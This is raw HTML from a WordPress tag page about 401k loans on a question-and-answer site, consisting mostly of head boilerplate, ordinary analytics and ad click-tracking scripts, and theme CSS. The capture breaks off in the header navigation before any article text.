

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/why-should-you-get-a-401k-loan/
body_size: 14877
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/what-is-401k-rollover/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Why Should You Get A 401k Loan? &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Why Should You Get A 401k Loan? Tag Feed" href="https://getquickanswers.com/tag/why-should-you-get-a-401k-loan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/3467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-why-should-you-get-a-401k-loan tag-3467 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
